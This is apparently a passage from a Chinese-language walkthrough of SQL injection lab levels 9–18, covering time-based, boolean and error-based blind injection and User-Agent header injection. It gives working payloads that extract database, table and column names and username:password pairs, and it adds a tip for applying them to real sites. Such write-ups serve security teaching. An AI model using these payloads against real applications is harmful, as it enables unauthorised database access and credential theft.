//获取列名

最后,查询用户密码

?id=1' and ascii(substr((select group_concat(username,":",password) from users),1,1))=68--+
//查询用户名和对应密码
关卡9
查看源码可以发现,无论语句为真还是假,都会返回"You are in.....",故无法使用布尔盲注
我们将使用时间盲注,sleep()函数。
当语句为真时,将数据库sleep1秒,前端就会无响应1秒,以此来判断语句真假,结合上一关的ascii()函数,从而猜出我们想要的东西
我们可以先判断数据库长度
?id=1' and if(length(database())=8,sleep(1),1)--+再使用python脚本,猜出数据库名,表名,列名,用户名和密码(可使用二分查找来加快爆破速度)
核心payload:
?id=1' and if(ascii(substr(database(),1,1))=115,sleep(1),1) --+
//数据库名
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,sleep(1),1) --+
//表名
?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105,sleep(1),1) --+
//列名
?id=1' and if(ascii(substr((select group_concat(username,":",password) from users limit 0,1),1,1))=105,sleep(5),1) --+
//用户名密码关卡10
闭合符改变为",其余不变,参考上一关
关卡11
在用户名输入单引号闭合符,发现直接报错,故可以使用报错注入。
1' and updatexml(1,concat(0x7e,user(),0x7e),1)#
当然也可以使用union查询,因为是有回显位的
1' union select 1,2#
随后一条龙服务,爆破出表名,列名等等数据,payload与前面关卡相似

关卡12
由源码可得,闭合符为"),其余不变,参照上一关
关卡13

闭合符变为'),且无回显位,故无法使用union select
但是依旧会回显报错信息,故这一关使用报错注入

1') and updatexml(1,concat(0x7e,user(),0x7e),1)#
//查询数据库用户
接下来就是报错注入的一条龙服务,不再赘述
关卡14
闭合符变为" ,其余不变,依旧报错注入一条龙,不再赘述
关卡15

这一关连mysql报错信息都不显示了,闭合符查看源码可得为单引号
但是依旧会显示登录成功或登录失败的图片,所以可以采用布尔盲注


故使用ascii()函数,结合burpsuit,使用post请求,爆破出对应信息
注意,使用and连接前后两个查询语句时,为了使得整个语句都为真,用户名必须得为真。换言之,必须输入一个已存在的正确的用户名,才能使得布尔查询有效开展。
若真实环境中,不知道已存在的用户名,将"and"连接词换为"or",用户名位置随便输即可。因为or连接的查询语句,只要有一条语句为真,整个语句都为真。
admin' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1))=101 #
//获取表名
admin' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1,1))=105--+
//获取列名
admin' and ascii(substr((select group_concat(username,":",password) from users),1,1))=68--+
//查询用户名和对应密码接下来就是使用burpsuit一条龙,不再赘述
关卡16
查看源码发现闭合符变为"),其余不变,依旧使用burpsuit布尔盲注一条龙,不再赘述
关卡17

查看源码,这一关开始对我们的输入进行过滤了,限制了user字段,输入不能超过20字,且会自动给单引号加上转义斜杠,使得我们无法像之前一样,闭合查询语句。

但是查看代码逻辑可得,在password字段,依旧可以使用单引号闭合,进行报错注入**(前提是要有正确的用户名)**

1' and updatexml(1,concat(0x7e,user(),0x7e),1)#
随后报错注入一套龙
关卡18
查看源码,这一关限制了user和password字段,输入不能超过20字,且会自动给单引号加上转义斜杠,使得我们无法像之前一样,闭合查询语句。



但是查看源码可以发现,当username和password校验成功后,后端会接收我们的ip和uagent,随后直接放入insert语句中执行。

故这一关是http请求头注入,也就是手动修改uagent字段(为什么不修改ip字段,因为ip字段不可控),改为我们的payload

使用burpsuit抓包,修改uagent字段**(注意,报错回显只在成功登录时才显示,故此关卡需要输入正确的用户名,密码,才能实施注入)**

此时发现,输入常规updatexml payload后,并没有回显我们想要的信息,这是因为在源代码中,后端希望接受三个参数,uagent、ip、uname,我们闭合了uagent字段,使用updatexml函数后,后端直接收到了一个uagent参数,ip和uname并没有接收到,故报错
如果我们想使用报错注入,这里有两种方案:要么在payload后加上1,1),手动补齐两个参数,补成1。要么直接闭合整个insert语句,在payload末尾加上and '1' = '1 强行闭合
此时agent字段变为:
a' and updatexml(1,concat(0x7e,user(),0x7e),1) and '1'='1#
报错注入成功,随后便是updatexml报错注入一条龙,不再赘述
